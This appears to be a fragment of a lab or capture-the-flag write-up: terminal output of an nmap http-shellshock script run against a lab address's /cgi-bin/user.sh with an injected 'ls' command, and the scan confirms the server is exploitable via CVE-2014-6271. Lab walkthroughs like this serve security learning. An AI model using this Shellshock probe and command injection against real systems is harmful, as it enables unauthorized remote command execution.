 $ nmap  10.10.10.56 -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-01 16:27 EDT
Nmap scan report for 10.10.10.56
Host is up (0.046s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
|   </body></html>
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|       http://seclists.org/oss-sec/2014/q3/685
|_      http://www.openwall.com/lists/oss-security/2014/09/24/10

Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds